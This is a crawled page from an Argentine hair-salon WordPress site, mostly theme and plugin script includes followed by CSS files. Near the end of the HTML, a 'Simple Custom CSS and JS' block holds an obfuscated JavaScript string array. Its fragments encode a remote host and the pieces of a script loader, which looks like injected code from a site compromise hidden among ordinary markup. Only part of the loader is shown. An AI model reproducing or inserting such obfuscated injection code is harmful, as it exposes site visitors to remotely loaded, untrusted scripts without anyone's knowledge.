var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://salonica.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://salonica.ar/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"61afcb4a35"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.4" id="booked-functions-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/salonica.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","arrowRightIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","closeIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","viewCartText":"View Cart"}};
//# sourceURL=qi-blocks-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.7" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://salonica.ar/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.4" id="booked-fea-js-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qode-wishlist-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https://salonica.ar/wp-json/","restNonce":"b4667abbdb","addToWishlistRestRoute":"qode-wishlist-for-woocommerce/v1/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce/v1/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"\u003Cdiv class=\"qwfw-confirm-modal qwfw-m qwfw--opened\"\u003E\n\t\u003Cdiv id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"qwfw-m-content\"\u003E\n\t\t\u003Ca id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"\u003E\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"\u003E\u003Cline x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"/\u003E\u003Cline x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"/\u003E\u003C/svg\u003E\u003C/a\u003E\n\t\t\u003Cdiv class=\"qwfw-m-form-wrapper\"\u003E\n\t\t\t\u003Cp class=\"qwfw-m-form-title\"\u003E\u003C/p\u003E\n\t\t\t\u003Cdiv class=\"qwfw-m-form-actions\"\u003E\n\t\t\t\t\u003Cbutton id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\"\u003ECancel\u003C/button\u003E\n\t\t\t\t\u003Cbutton id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\"\u003EDelete\u003C/button\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","confirmSimpleModalHTML":"\u003Cdiv class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\"\u003E\n\t\u003Cdiv id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"qwfw-m-content\"\u003E\n\t\t\u003Ca id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"\u003E\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"\u003E\u003Cline x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"/\u003E\u003Cline x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"/\u003E\u003C/svg\u003E\u003C/a\u003E\n\t\t\u003Cdiv class=\"qwfw-m-form-wrapper\"\u003E\n\t\t\t\u003Cp class=\"qwfw-m-form-title\"\u003E\u003C/p\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n"};
//# sourceURL=qode-wishlist-for-woocommerce-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.5" id="qode-wishlist-for-woocommerce-main-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Activ\u00e1 el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo, y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=7.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.9" id="geocomplete-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/curly-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/curly-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/curly-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/curly-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/curly-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" id="curly-mkdf-google-map-api-js-before">
/* <![CDATA[ */
window.mkdfEmptyCallback = function () {};
//# sourceURL=curly-mkdf-google-map-api-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyClj_TiVoSHqYhGyJZtfTz0EZvGuCTAqKs&amp;callback=mkdfEmptyCallback&amp;ver=6.9" id="curly-mkdf-google-map-api-js"></script>
<script type="text/javascript" id="curly-mkdf-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-300,"mkdfAjaxUrl":"https://salonica.ar/wp-admin/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=curly-mkdf-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/themes/curly/assets/js/modules.min.js?ver=6.9" id="curly-mkdf-modules-js"></script>
<script type="text/javascript" id="curly-mkdf-modules-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Analytics -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188399524-1');
//# sourceURL=curly-mkdf-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salonica.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://salonica.ar/wp-content/plugins/curly-business-veryold/assets/js/business.min.js?ver=6.9" id="curly-business-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salonica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salonica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6db262181ac9fbf8f82d43519e0de980 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://salonica.ar/wp-content/themes/curly/style.css?ver=6.9
body_size: 115
content:
/*
Theme Name: Curly
Theme URI: https://curly.qodeinteractive.com/
Description: A Stylish Theme for Hairdressers and Hair Salons
Author: Mikado Themes
Author URI: https://qodeinteractive.com/
Text Domain: curly
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 3.0
License: GNU General Public License
License URI: licence/GPL.txt
*/


--- FILE ---
content_type: text/css
request_url: https://salonica.ar/wp-content/themes/curly/assets/css/woocommerce.min.css?ver=6.9
body_size: 10442
content:
.woocommerce-page .mkdf-content input[type=email],.woocommerce-page .mkdf-content input[type=password],.woocommerce-page .mkdf-content input[type=tel],.woocommerce-page .mkdf-content input[type=text],.woocommerce-page .mkdf-content textarea,div.woocommerce input[type=email],div.woocommerce input[type=password],div.woocommerce input[type=tel],div.woocommerce input[type=text],div.woocommerce textarea{background-color:transparent;border:1px solid #000;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;cursor:inherit;font-family:inherit;font-size:13px;font-weight:inherit;height:52px;line-height:50px;margin:0 0 15px;outline:0;padding:0 20px;width:100%;-webkit-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out;-webkit-appearance:none}.woocommerce-page .mkdf-content input[type=email]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=password]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=tel]::-webkit-input-placeholder,.woocommerce-page .mkdf-content input[type=text]::-webkit-input-placeholder,.woocommerce-page .mkdf-content textarea::-webkit-input-placeholder,div.woocommerce input[type=email]::-webkit-input-placeholder,div.woocommerce input[type=password]::-webkit-input-placeholder,div.woocommerce input[type=tel]::-webkit-input-placeholder,div.woocommerce input[type=text]::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder{color:inherit;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.woocommerce-page .mkdf-content input:-moz-placeholder[type=email],.woocommerce-page .mkdf-content input:-moz-placeholder[type=password],.woocommerce-page .mkdf-content input:-moz-placeholder[type=tel],.woocommerce-page .mkdf-content input:-moz-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-moz-placeholder,div.woocommerce input:-moz-placeholder[type=email],div.woocommerce input:-moz-placeholder[type=password],div.woocommerce input:-moz-placeholder[type=tel],div.woocommerce input:-moz-placeholder[type=text],div.woocommerce textarea:-moz-placeholder{color:inherit;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out;opacity:1}.woocommerce-page .mkdf-content input[type=email]::-moz-placeholder,.woocommerce-page .mkdf-content 